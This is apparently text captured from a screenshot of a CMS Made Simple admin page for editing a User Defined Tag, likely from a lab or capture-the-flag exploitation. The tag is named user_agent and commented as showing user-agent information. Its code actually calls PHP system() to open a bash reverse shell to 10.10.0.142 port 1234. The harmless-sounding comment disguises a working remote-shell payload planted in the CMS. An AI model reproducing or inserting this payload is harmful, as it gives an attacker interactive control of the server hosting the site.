 User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name: ?
user_agent
Code Description
Code: ?
//Code to show the users user agent information.
echo system("bash -c 'bash -i >& /dev/tcp/10.10.0.142/1234 0>&1'");